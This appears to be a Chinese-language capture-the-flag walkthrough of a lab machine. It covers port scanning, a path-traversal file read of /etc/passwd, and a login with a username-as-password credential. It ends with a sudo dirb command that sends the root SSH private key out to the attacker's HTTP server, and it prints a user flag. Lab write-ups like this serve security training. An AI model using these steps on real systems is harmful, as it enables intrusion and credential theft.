主机扫描
端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sV -p- -Pn 192.168.47.230
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-24 11:45 EDT
Nmap scan report for 192.168.47.230
Host is up (0.00040s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
4200/tcp open ssl/http ShellInABox
12359/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port12359-TCP:V=7.94SVN%I=7%D=4/24%Time=66292933%P=x86_64-pc-linux-gnu%
SF:r(NULL,D,"File\x20to\x20read:")%r(GenericLines,1C,"File\x20to\x20read:N
SF:OFile\x20to\x20read:");
MAC Address: 08:00:27:7C:C4:77 (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.37 seconds
端口信息搜集
- 21端口匿名登录发现 crack.py
ftp> get crack.py
local: crack.py remote: crack.py
229 Entering Extended Passive Mode (|||42001|)
150 Opening BINARY mode data connection for crack.py (849 bytes).
100% |********************************| 849 102.01 KiB/s 00:00 ETA
226 Transfer complete.
849 bytes received in 00:00 (89.18 KiB/s)

我们发现本文件说明12349端口存在文件读取漏洞,实验证明发现确实是,但只能读取本目录存在的
┌──(root㉿kali)-[~]
└─# nc 192.168.47.230 12359
File to read:ls
NOFile to read:../../../../../../etc/passwd
NOFile to read:../../../../../../tmp
NOFile to read:crack.py
['import os\n', 'import socket\n', 's = socket.socket()\n', 's.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)\n', 'port = 12359\n', "s.bind(('', port))\n", 's.listen(50)\n', '\n', 'c, addr = s.accept()\n', 'no = "NO"\n', 'while True:\n', ' try:\n', " c.send('File to read:'.encode())\n", ' data = c.recv(1024)\n', " file = (str(data, 'utf-8').strip())\n", ' filename = os.path.basename(file)\n', ' check = "/srv/ftp/upload/"+filename\n', ' if os.path.isfile(check) and os.path.isfile(file):\n', ' f = open(file,"r")\n', ' lines = f.readlines()\n', ' lines = str(lines)\n', ' lines = lines.encode()\n', ' c.send(lines)\n', ' else:\n', ' c.send(no.encode())\n', ' except ConnectionResetError:\n', ' pass\n']File to read:
发现只能在upload目录上传文件,成功上传passwd,因为读取的文件名,本目录中必须存在同名文件,否则无法读取.
put passwd
──(root㉿kali)-[~]
└─# nc 192.168.47.230 12359
File to read:../../../../../etc/passed
NOFile to read:../../../../../etc/passwd
['root:x:0:0:root:/root:/bin/bash\n', 'daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n', 'bin:x:2:2:bin:/bin:/usr/sbin/nologin\n', 'sys:x:3:3:sys:/dev:/usr/sbin/nologin\n', 'sync:x:4:65534:sync:/bin:/bin/sync\n', 'games:x:5:60:games:/usr/games:/usr/sbin/nologin\n', 'man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n', 'lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n', 'mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n', 'news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n', 'uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n', 'proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n', 'www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n', 'backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n', 'list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n', 'irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n', 'gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\n', 'nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n', '_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\n', 'systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\n', 'systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\n', 'messagebus:x:103:109::/nonexistent:/usr/sbin/nologin\n', 'systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\n', 'sshd:x:105:65534::/run/sshd:/usr/sbin/nologin\n', 'cris:x:1000:1000:cris,,,:/home/cris:/bin/bash\n', 'systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin\n', 'shellinabox:x:106:112:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin/nologin\n', 'ftp:x:107:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin\n']File to read:
这里,我通过别的师傅的wp发现一个技巧,就是用户默认的解释器是/bin/bash,于是我们通过解释器来判断本主机的用户有哪些,除去root,还有一个cris用户.
获取shell
没发现什么重要的东西,于是访问另一个端口,登录看看有什么东西
发现需要密码,byd利用九头蛇没爆破出来,密码与用户名一致

user.txt:eG4TUsTBxSFjTOPHMV提权
思路:

- sudo -l 发现dirb可以执行系统命令,于是利用它,读取靶机的/root/.ssh/id_rsa,
- 因为通过端口查询,发现本机的ssh22端口启用中,利用 ssh -i id_rsa root@127.0.0.1,
第一次这样连接,是个知识点
payload:
sudo -u root /usr/bin/dirb http://kali ip/ /root/.ssh/id_rsa
kali 开启http服务,成功获取秘钥的文件
id_rsa发现死活无法执行,总是登录不上,不知道什么问题,希望有师傅可以指导一下






Comments | NOTHING